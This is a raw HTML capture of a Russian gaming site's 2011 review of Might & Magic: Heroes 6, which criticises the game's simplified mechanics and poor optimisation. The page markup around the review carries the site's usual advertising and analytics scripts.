

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vrgames.by/publ/obzor-might-magic-heroes-6
body_size: 12539
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:og="http://ogp.me/ns#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
    
    <script src="https://cdn.adfinity.pro/code/vrgames.by/adfinity.js" charset="utf-8" async></script>
    
    <!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
    
<!-- Это новый код Adlook -->  
<script src="https://sdk.adlook.tech/inventory/core.js" async type="text/javascript"></script>

<script>
(function UTCoreInitialization() {
  if (window.UTInventoryCore) {
    new window.UTInventoryCore({
      type: "sticky",
      host: 887,
      content: false,
      width: 400,
      height: 225,
      playMode: "autoplay",
      align: "right",
      verticalAlign: "bottom",
      openTo: "open-creativeView",
      infinity: true,
      infinityTimer: 1,
      interfaceType: 0,
    withoutIframe: true,
      mobile: {
        align: "center",
        verticalAlign: "bottom",
      },
    });
    return;
  }
  setTimeout(UTCoreInitialization, 100);
})();
</script>

<!-- Новый код Adlook тут заканчивается -->  
    
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://vrgames.by/sites/default/files/flavicon_0.png" type="image/png" />
<meta name="description" content="Привести морально и физически устаревшую серию пошаговых стратегий в соответствие с требованиями времени все никак не удается — каждые новые разработчики, улучшая технические и эстетические элементы игры, кроме этого пытаются отремонтировать то, что и без их участия прекрасно работало. Результат налицо. На Heroes 6 же все изначально махнули рукой — игре не оставалось иного" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://vrgames.by/publ/obzor-might-magic-heroes-6" />
<link rel="shortlink" href="https://vrgames.by/node/1523" />
<meta property="og:site_name" content="VRgames - Компьютерные игры, кино, комиксы" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://vrgames.by/publ/obzor-might-magic-heroes-6" />
<meta property="og:title" content="Обзор Might &amp; Magic: Heroes 6" />
<meta property="og:description" content="Привести морально и физически устаревшую серию пошаговых стратегий в соответствие с требованиями времени все никак не удается — каждые новые разработчики, улучшая технические и эстетические элементы игры, кроме этого пытаются отремонтировать то, что и без их участия прекрасно работало. Результат налицо. На Heroes 6 же все изначально махнули рукой — игре не оставалось иного пути, кроме как удивить." />
<meta property="og:updated_time" content="2016-06-13T23:14:18+03:00" />
<meta property="og:image:url" content="https://vrgames.by/sites/default/files/Might-and-Magic-Heroes-6_0.jpg" />
<meta property="article:published_time" content="2011-11-30T00:00:00+03:00" />
<meta property="article:modified_time" content="2016-06-13T23:14:18+03:00" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
  <title>Обзор Might & Magic: Heroes 6 | VRgames - Компьютерные игры, кино, комиксы</title>  
  <link type="text/css" rel="stylesheet" href="https://vrgames.by/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://vrgames.by/sites/default/files/css/css_5SA2p0bD1ortG_8tMQfQht1EB-6V_57GPEq6uxolIL0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://vrgames.by/sites/default/files/css/css_iA7n63vgJ6WiGmIrqdSLwKfqW79T8XtSCvtc6g1XEvs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://vrgames.by/sites/default/files/css/css_tzbnBZ-gMQII2rWS-x-f18k_uD1AqDsLw_0SSN4VADk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://vrgames.by/styleswitcher/css/feverultra?t9a231" media="all" id="styleswitcher-css" />
  <link rel="stylesheet" href="/themes/feverultra/css/layout_tablet.css" type="text/css" media="only screen and (max-width: 920px)">
  <link rel="stylesheet" href="/themes/feverultra/css/layout_mobile.css" type="text/css" media="only screen and (max-width: 540px)">
  <link rel="stylesheet" href="/themes/feverultra/css/layout_showcase.css" type="text/css" media="all">
  <link rel="stylesheet" type="text/css" href="http://fonts.googleapis.com/css?family=Anton|Oswald"/>

  <!--[if IE 7]>
    <link type="text/css" rel="stylesheet" href="/themes/feverultra/css/ie7.css" media="all" />
  <![endif]-->

  <!--[if IE 8]>
    <link type="text/css" rel="stylesheet" href="/themes/feverultra/css/ie8.css" media="all" />
  <![endif]-->

  <script type="text/javascript" src="https://vrgames.by/sites/all/libraries/respondjs/respond.min.js?t9a231"></script>
<script type="text/javascript" src="https://vrgames.by/sites/default/files/js/js_lQc7y7W97e8p5iZ3qGTZ5XShr25AnMMYi-ve2mn5T4I.js"></script>
<script type="text/javascript" src="https://vrgames.by/sites/default/files/js/js_34Q3dJ_QFkqwvnPkdwTkTZMCatQRbl6OjjAyj7ivnvA.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-66108482-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="https://vrgames.by/sites/default/files/js/js_vQTVaB4XHc4rJxBAbLIYkboIjTDgp4pv9cNd6Ni8pUs.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"feverultra","theme_token":"q3Pjj2Zam7rtDFfQsv3o4xerPcOUMVB7Ve4mCJkFpSw","js":{"sites\/all\/libraries\/respondjs\/respond.min.js":1,"modules\/jquery_update\/replace\/jquery\/1.5\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/ru_HJqJMZZsUWNEPSgw6mQX-SD1R69IA0Zfa8RQG1c8Ii0.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"modules\/colorbox\/js\/colorbox.js":1,"modules\/colorbox\/styles\/default\/colorbox_style.js":1,"modules\/quote\/quote.js":1,"modules\/jsquote\/js\/jsquote.js":1,"modules\/google_analytics\/googleanalytics.js":1,"0":1,"themes\/feverultra\/js\/jquery.carouFredSel-6.1.0-packed.js":1,"themes\/feverultra\/js\/superfish.js":1,"themes\/feverultra\/js\/feverultra.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/book\/book.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"modules\/views\/css\/views.css":1,"modules\/colorbox\/styles\/default\/colorbox_style.css":1,"modules\/ctools\/css\/ctools.css":1,"modules\/quote\/quote.css":1,"modules\/yandex_metrics\/css\/yandex_metrics.css":1,"themes\/feverultra\/css\/feverultra.css":1,"themes\/feverultra\/css\/typography.css":1,"themes\/feverultra\/css\/black_red.css":1,"https:\/\/vrgames.by\/styleswitcher\/css\/feverultra":1}},"colorbox":{"opacity":"0.85","current":"{current} \u0438\u0437 {total}","previous":"\u00ab \u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439","next":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u00bb","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"quote_nest":"2","googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"urlIsAjaxTrusted":{"\/publ\/obzor-might-magic-heroes-6":true}});
//--><!]]>
</script>
  

  <script data-ad-client="ca-pub-9588212143975628" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

</head>

<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-1523 node-type-showcase-with-image showcase-noupper" >
    
    
    
  <div id="skip-link">
    <a href="#main-menu" class="element-invisible element-focusable">Jump to Navigation</a>
  </div>
    
   <div id="page">

  	<div id="secondary"><div id="secondary-inner" class="clearfix">
  	   
  	             <div id="logo-title">
                          <div id="site-logo"><a href="/" title="Главная" rel="home"><img src="https://vrgames.by/sites/default/files/logo_small.png" alt="Главная"/></a></div>
            		    		              </div> <!-- /#logo-title -->
         
  	    
	  <div id="login">
  		<a class="register" title="Register" href="/user/register"></a>
	    <a class="user" title="Login" href="/user"></a>
	  </div>
	      </div></div> <!-- /#secondary -->
	<div id="header">
	   

	  <div id="header-inner" class="clearfix">
        
		          <div id="header-right">
              <div class="region region-header-right">
    
<div id="block-block-57" class="block block-block region-count-1" >
  <div class="block-inner clearfix">
		<div class="content">
      <script type='text/javascript' src='https://myroledance.com/services/?id=141691'></script>

<script type='text/javascript' data-cfasync='false'>
	let e930356a7a_cnt = 0;
	let e930356a7a_interval = setInterval(function(){
		if (typeof e930356a7a_country !== 'undefined') {
			clearInterval(e930356a7a_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e930356a7a_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e930356a7a_domain + '/' + e930356a7a_path + '/' + e930356a7a_file + '.js?23611&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e930356a7a_cnt += 1;
			if (e930356a7a_cnt >= 60) {
				clearInterval(e930356a7a_interval);
			}
		}
	}, 500);
</script>    </div>
  </div>
</div> <!-- /block-inner, /block -->

<div id="block-block-71" class="block block-block region-count-2" >
  <div class="block-inner clearfix">
		<div class="content">
      <!-- Yandex.RTB R-A-1956726-8 -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1956726-8",
		"type": "fullscreen",
		"platform": "touch"
	})
})
</script>    </div>
  </div>
</div> <!-- /block-inner, /block -->

<div id="block-block-74" class="block block-block region-count-3" >
  <div class="block-inner clearfix">
		<div class="content">
      <!-- Yandex.RTB R-A-1956726-2 -->
<div id="yandex_rtb_R-A-1956726-2"></div>
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1956726-2",
		"renderTo": "yandex_rtb_R-A-1956726-2"
	})
})
</script>    </div>
  </div>
</div> <!-- /block-inner, /block -->
  </div>
          </div> <!-- /#header-right -->
              </div>
	</div> <!-- /#header-inner, /#header -->
    <div id="primary"><div id="primary-inner" class="clearfix">
      	    <a id="menu-alter" href="#"></a>
          <div class="region region-primary-menu">
    
  <ul class="menu"><li class="first expanded"><a href="/articles" title="Статьи на игровую тематику">Статьи</a><ul class="menu"><li class="first leaf"><a href="/reviews" title="">Обзоры игр</a></li>
<li class="leaf"><a href="/previews" title="">Анонсы игр</a></li>
<li class="leaf"><a href="/cinema" title="">Обзоры фильмов</a></li>
<li class="last leaf"><a href="/rch" title="">Обзоры книг</a></li>
</ul></li>
<li class="expanded"><a href="/spetz-vr" title="">Эксклюзив</a><ul class="menu"><li class="first leaf"><a href="/spetz" title="">Спецматериалы</a></li>
<li class="leaf"><a href="/publcategory/analitika" title="">Аналитика</a></li>
<li class="leaf"><a href="/itogy" title="Итоги мероприятий и итоги года">Итоги</a></li>
<li class="leaf"><a href="/postmortem" title="">Постмортемы</a></li>
<li class="last expanded"><a href="/lib" title="Серьезные и смешные сочинения по мотивам игровых вселенных">Чтиво</a><ul class="menu"><li class="first leaf"><a href="/lib-genre/steb" title="">Стёб</a></li>
<li class="leaf"><a href="/lib-genre/lore" title="">Lore</a></li>
<li class="leaf"><a href="/lib-genre/fanatskoe-chtivo" title="">Фанатское чтиво</a></li>
<li class="last leaf"><a href="/lib-genre/tsivily-v-nas-ne-veryat" title="">Люди в нас не верят</a></li>
</ul></li>
</ul></li>
<li class="expanded"><a href="/retro-vr" title="">ВР-ретро</a><ul class="menu"><li class="first leaf"><a href="/to10" title="">В десятку!</a></li>
<li class="leaf"><a href="/publcategory/retrospektiva" title="История знаменитых серий">Ретроспективы</a></li>
<li class="last leaf"><a href="/pp" title="Ностальгия по старым играм">Пыльные полки</a></li>
</ul></li>
<li class="expanded"><a href="/gamepedia" title="Подробности для тех, кто хочет знать о мире игр больше">Игроведение</a><ul class="menu"><li class="first leaf"><a href="/publcategory/prohozhdenie" title="">Прохождения</a></li>
<li class="leaf"><a href="/publcategory/podrobnosti" title="">Подробности</a></li>
<li class="leaf"><a href="/bestiary" title="Досье на фантастических существ и монстров">Бестиарий</a></li>
<li class="last leaf"><a href="/worlds" title="Путеводитель по фантастическим вселенным">Другие миры</a></li>
</ul></li>
<li class="expanded"><a href="/content/o-sajte" title="Правила сайта и контакты">О сайте</a><ul class="menu"><li class="first leaf"><a href="/content/kak-ne-ogresti-ot-moderatorov" title="Правила общения на форуме и в комментариях">Правила</a></li>
<li class="leaf"><a href="/book/o-podpiske-na-gazetu-virtualnye-radosti">О подписке на журнал</a></li>
<li class="leaf"><a href="/gamebase" title="В базе вы можете найти конкретную игру, серию или вселенную.">База игр</a></li>
<li class="leaf"><a href="/ads_list" title="">Блог партнеров</a></li>
<li class="last leaf"><a href="/comments/recent" title="">Новые комментарии</a></li>
</ul></li>
<li class="leaf"><a href="/content/reklama-na-vrgamesby">Реклама на сайте</a></li>
<li class="last leaf"><a href="/content/kontakty" title="Связаться с руководством сайта">Контакты</a></li>
</ul>  </div>
       <!-- /#primary --> 
	</div></div>

    <div id="quick-link"><div id="quick-link-inner" class="clearfix">
       <!-- /#quick-link --> 
	</div></div>
    
	<div id="main-wrapper">
	  <div id="main-wrapper-inner">
		<div id="search-breadcrumb">
	                  <div id="search">
                <div class="region region-search-box">
    
<div id="block-search-form" class="block block-search region-count-1" >
  <div class="block-inner clearfix">
		<div class="content">
      <form action="/publ/obzor-might-magic-heroes-6" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Форма поиска</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Поиск </label>
 <input title="Введите ключевые слова для поиска." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><span class="button"><input type="submit" id="edit-submit" name="op" value="Поиск" class="form-submit" /></span></div><input type="hidden" name="form_build_id" value="form-QzQ5xhQiOsWXAUOR2y2Mb4myJBlXeAnoDRxLVcxSiHU" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>    </div>
  </div>
</div> <!-- /block-inner, /block -->
  </div>
            </div> <!-- /#search -->
          	      <div id="breadcrumb">Вы находитесь: <h2 class="element-invisible">Вы находитесь</h2><div class="breadcrumb"><a href="/">Главная</a></div></div>		</div>

	              <div id="showcase">
		    			<div id="showcase-lower" class="showcase-lower-1 clearfix">
			  <div id="showcase-lower-left">
			      <div class="region region-showcase-lower-left">
    
<div id="block-block-55" class="block block-block region-count-1" >
  <div class="block-inner clearfix">
		<div class="content">
      <!-- Yandex.RTB R-A-1956726-9 -->
<div id="yandex_rtb_R-A-1956726-9"></div>
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1956726-9",
		"renderTo": "yandex_rtb_R-A-1956726-9"
	})
})
</script>    </div>
  </div>
</div> <!-- /block-inner, /block -->
  </div>
			  </div>
			  <div id="showcase-lower-right">
			    			  </div>
			</div>
		  </div>
        		
		
		<div id="main" class="clearfix">
		  <div id="content-wrapper">
	            
		    <div id="content" class="clearfix">
			    		                      <div id="content-header">
                  <h1 class="title">Обзор Might &amp; Magic: Heroes 6</h1> 
                                                        <div class="tabs"></div>
                                    			                      </div> <!-- /#content-header -->
               
                <div class="region region-content">
    
  <div id="vid_vpaut_div" style=" display:inline-block;width:600px;height:320px" vid_el_locate="1" vid_vpaut_pl="7506"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script>
  
<div class="node node-showcase-with-image">
  <div class="node-inner clearfix">
  	      	
	<div class="meta clearfix">
	  	      <!--  	<span>Posted by <a href="/users/blast" title="Информация о пользователе." class="username">blast</a></span> -->
		<span> on ноября 30, 2011 - 00:00</span>
	      </div>

    <div class="content clearfix">
      <div class="field field-name-field-pager-item-text field-type-text field-label-hidden"><div class="field-items"><div class="field-item even">Стыд и срам, щеголяющий красивой графической оболочкой</div></div></div><div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img src="https://vrgames.by/sites/default/files/styles/sized_to_content/public/Might-and-Magic-Heroes-6_0.jpg?itok=D5gyxKE3" width="600" height="273" alt="" /></div></div></div><div class="field field-name-field-head field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p style="text-align: justify;"><strong>Жанр:</strong> пошаговая стратегия<br /><strong>Платформа: </strong>PC<br /><strong>Разработчик:</strong> Black Hole Entertainment<br /><strong>Издатель:</strong> Ubisoft Entertainment<br /><strong>Издатель в СНГ:</strong> Бука<br /><strong>Название локализованной версии: </strong>Меч и магия. Герои 6<br /><strong>Похожие игры: </strong>серия Heroes of Might &amp; Magic, серия Disciples, Демиурги<br /><strong>Мультиплеер: </strong>Интернет, hot seat<br /><strong>Минимальные  системные требования:</strong> процессор уровня Intel Core 2 Duo E4400 или AMD  Athlon X2 5000+; 1 Гб ОЗУ; видеокарта с 512 Мб ОЗУ; 8 Гб свободного  места на жестком диске<br /><strong>Рекомендуемые системные требования:</strong> процессор  уровня Intel Core 2 Duo E6400 или AMD Athlon II X2 240; 2 Гб ОЗУ;  видеокарта с 1 Гб ОЗУ; 8 Гб свободного места на жестком диске<br /><strong>Возрастной рейтинг ESRB:</strong> Teen (13+)<br /><strong>Официальный сайт игры:</strong> www.mmh6.com</p>
</div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p style="text-align: justify;">Привести морально и физически устаревшую серию пошаговых стратегий в  соответствие с требованиями времени все никак не удается — каждые новые  разработчики, улучшая технические и эстетические элементы игры, кроме  этого пытаются отремонтировать то, что и без их участия прекрасно  работало. Результат налицо. На Heroes 6 же все изначально махнули рукой —  игре не оставалось иного пути, кроме как удивить.<br /><img src="/sites/default/files/u1/img_for_publish/vr11109a.jpg" alt="Обзор Might &amp; Magic: Heroes 6" title="Обзор Might &amp; Magic: Heroes 6" style="display: block; margin-left: auto; margin-right: auto;" height="233" width="300" /><br />Изображение  сюжетом Might &amp; Magic: Heroes 6 миловидного приквела к серии могло  бы сослужить венгерским разработчикам если не козырем в рукаве, то хотя  бы примером для гордости и просто достойной идеей, если бы новая часть  не была бы нацелена на новых людей. Любителям сериала, не только  проведшим за любимыми играми не одну бессонную ночь, но и изучившим все  хитросплетения в общем-то второстепенной для пошаговой стратегии вещи —  сценария, предыстория могла бы прийтись по вкусу, если бы они не бежали  от обновленных и переработанных «Героев» как от огня. Случайные же  прохожие и захожие попросту ни черта в истории Асхана не поймут, вмиг  вляпавшись и запутавшись. Да и в целом фабула вышла блюдом не для  гурманов — слабо поработанная в разрезе истории мира кампания может  зацепить более или менее приличными миссиями, заданиями и квестами. Но  только для того, чтобы свести все достоинства на нет рваной и невзрачной  подачей синопсиса.</p>
<p>Фантазии поденщиков из Black Hole  Entertainment хватило только на одно — упрощать и резать. Полдесятка  сюжетных миссий в общем и целом копируют себя в самом главном — в  действиях. Как ни крути, раз за разом приходится одинаково сражаться за  одинаковые замки на различающихся лишь незначительно картах. Привлекать  новых игроков разработчики предпочли иным способом — поставить старые  идеи на новые рельсы. В представлении венгров это заключается в  хорошенькой внешней обертке и массе упрощений. По части графики можно  было бы с ними согласиться, смотря на конечный результат: все чистенько,  красивенько, аккуратненько — все на уровне. Но стоит подойти поближе,  как в глаза бросается тот факт, что несколько переносов релиза не  поспособствовали тому, чтобы авторы всерьез поработали над оптимизацией.  И так на ладан дышащее техническое исполнение окончательно добивает  негостеприимная система постоянного подключения к Интернету — проблемы с  сохранениями и лицезрение главного меню при каждом случайном отключении  кажутся серьезной проблемой, пока не обратишь внимание на то, каким  упрощениям оказалась подвержена славная серия.</p>
<p>Порезали  все. Серия Heroes of Might &amp; Magic и так никогда не отличалась  сногсшибательной сложностью и завышенными требованиями к игроку, но и  то, что было, реформаторам, судя по всему, показалось интеллектуальной  заумью. Оказываясь в мире Heroes 6, чувствуешь себя не в своей тарелке —  появляется ощущение, что за тебя сделано все, что тебе здесь больше  ничего делать.<br /><img src="/sites/default/files/u1/img_for_publish/vr11109b.jpg" alt="Обзор Might &amp; Magic: Heroes 6" title="Обзор Might &amp; Magic: Heroes 6" style="display: block; margin-left: auto; margin-right: auto;" height="270" width="300" /><br />Стратегические маневры с целью заполучить себе  пару дополнительных шахт на пару ходов остались в прошлом — отныне все  источники автоматом переходят под контроль после захвата замка. Маневры  со второстепенными героями, «подвозящими» войска, тоже можно забыть,  потому как куда эффективнее и проще с этим справится мгновенная доставка  армии в поселение по вкусу. Острый дефицит серы, необходимой для  срочной вербовки, больше не побеспокоит — упрощения коснулись игры даже в  самых неожиданных местах: серы больше нет, равно как нет драгоценных  камней и ртути. Оставшийся набор ресурсов редко заставляет брать руки в  ноги и лететь на рынок производить обмен по донельзя высокому курсу —  обычно хватает всего и всегда. Сокращение количества фракций до половины  десятка могло бы порадовать всех тех, кто до жути не любил скрипеть  мозгом, формируя армию из войск, представляющих различные замки. Отныне с  этим проблем нет, поскольку небольшая сумма золотом в мгновение ока  превращает захваченную твердыню в город той стороны, за которую решил  сразиться игрок. Учитывая это, столь незначительный выбор перед лицом  вопроса «А за кого играть?» выглядит и вовсе позором серии, огромным  пятном на ее репутации. Исправить позор разработчики, разумеется,  попытаются будущими дополнениями, обещающими подкинуть костью псу пару  новых или давно забытых старых замков, но впечатление бесповоротно  испорчено.</p>
<p>С армиями вообще беда. И если на этапе вербовки, видя  вместо привычных семи уровней качества рекрутов всего три, каждый из  которых представлен несколькими видами войск с разными достоинствами и  недостатками, пока еще не отчаиваешься, то во время боя едва ли не  хватаешься руками за голову. Инициативу выдрали с корнем, специальные  способности ровным счетом ни на что не влияют — и каждое сражение  представляет собой медитативный бесхитростный обмен тычками да тумаками,  которые можно производить едва ли не в произвольном порядке. Веселого в  этом и так немного — да еще прокачка героев не только мало что значит,  но и попросту выглядит смехотворно: на массу умений — ни одного хоть  сколько-нибудь толкового или хотя бы полезного.<br /><img src="/sites/default/files/u1/img_for_publish/vr11109c.jpg" alt="Обзор Might &amp; Magic: Heroes 6" title="Обзор Might &amp; Magic: Heroes 6" style="display: block; margin-left: auto; margin-right: auto;" height="311" width="300" /><br />Если  в режиме одиночной игры Might &amp; Magic: Heroes 6 представляет собой  нечто невразумительное, то в мультиплеере становится лучше настолько,  что хотя бы напоминает слабую тень именитых предков. Впрочем, заслуги по  этой части принадлежат не столько разработчикам, сколько уму и  находчивости живых оппонентов. Авторы же обошлись добавлением элементов,  тешащих самолюбие, — рейтинги, достижения, финтифлюшки... Нажитое  непосильным путем в режиме одиночной игры не так уж и способствует  успеху в мультиплеере, но, по крайней мере, греет душу. Хотя бы в те  несколько минут, потраченных на ожидание того момента, как ход дойдет до  тебя.</p>
<p>Особого смысла из попытки сделать из и без того всем  понятных «Героев» нечто еще более понятное не могло выйти и по умолчанию  — скосившие все, как им казалось, лишнее разработчики тем самым напрочь  уничтожили микроскопические стратегические и тактические  взаимозависимости, которые делали игры серии Heroes of Might &amp; Magic  столь увлекательными. И толку теперь от тех графических красот и  возросшей динамики происходящего?</p>
<p><strong>Радости:</strong></p>
<ul>
<li>Хорошая визуальная часть</li>
</ul>
<p><strong>Гадости:</strong></p>
<ul>
<li>Масса упрощений, превращающих игру в наискучнейшее занятие</li>
<li>Скверная оптимизация</li>
</ul>
<p><strong>Оценка: 4.5</strong></p>
<p><strong>Вывод: </strong></p>
<p style="text-align: justify;">Стыд и срам, щеголяющий красивой графической оболочкой. Впрочем, если  постараться, с компанией умелых товарищей-стратегов от ставшей куда  более простой и динамичной игры можно получить какое-никакое, но  удовольствие в мультиплеере. Слабое утешение.</p>
</div></div></div>
  <a href="/genre/tbs">TBS</a>  
  <a href="/publcategory/obzor">Обзор</a>  
  <a href="/category/nomer-vr/143">№143</a>  <div class="field field-name-field-ip field-type-entityreference field-label-inline clearfix"><div class="field-label">Упоминаемые игры и серии:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/content/might-and-magic-heroes-6">Might and Magic Heroes 6</a></div></div></div>
  <a href="/gameblogs/heroes">Heroes</a>      </div>

    <div class="meta"><ul class="links inline"><li class="comment_forbidden first last"></li>
</ul></div>      </div>
</div> <!-- /node-inner, /node -->
  <p><a href="https://t.me/vrgames_by"><img style="display: block; margin-left: auto; margin-right: auto;" src="/sites/default/files/u1/banners/banner_telegram.jpg" width="100%" /></a></p>
  </div>
			  		    </div>

	        		  </div>

                      <div id="sidebar-first">
                <div class="region region-sidebar-first">
    
<div id="block-block-53" class="block block-block region-count-1" >
  <div class="block-inner clearfix">
		<div class="content">
      <!-- Yandex.RTB R-A-1956726-4 -->
<div id="yandex_rtb_R-A-1956726-4"></div>
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1956726-4",
		"renderTo": "yandex_rtb_R-A-1956726-4"
	})
})
</script>    </div>
  </div>
</div> <!-- /block-inner, /block -->

<div id="block-block-49" class="block block-block region-count-2" >
  <div class="block-inner clearfix">
		<div class="content">
      <!-- Yandex Native Ads C-A-1956726-1 -->
<div id="id-C-A-1956726-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'id-C-A-1956726-1',
    blockId: 'C-A-1956726-1'
  })
})</script>    </div>
  </div>
</div> <!-- /block-inner, /block -->
  </div>
            </div> <!-- /#sidebar-first -->
                  </div>	  
      </div>
